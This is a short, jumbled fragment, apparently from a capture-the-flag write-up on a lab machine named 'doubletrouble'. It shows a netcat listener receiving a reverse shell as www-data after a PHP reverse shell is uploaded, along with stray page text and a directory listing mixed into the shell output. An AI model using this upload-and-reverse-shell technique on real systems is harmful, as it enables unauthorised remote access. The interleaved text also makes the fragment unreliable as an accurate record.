 192.168.1.76/uploads/users/
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.75] from (UNKNOWN) [192.168.1.76] 33704
Exploit-DB Google Hacking DB
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
15:58:17 up 10 min, 0 users, load average: 0.00, 0.00, 0.00
Index of /uploads/users
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Name Last modified Size Description
Parent Directory -
231286-reverse.php 2024-02-26 05:26 5.4K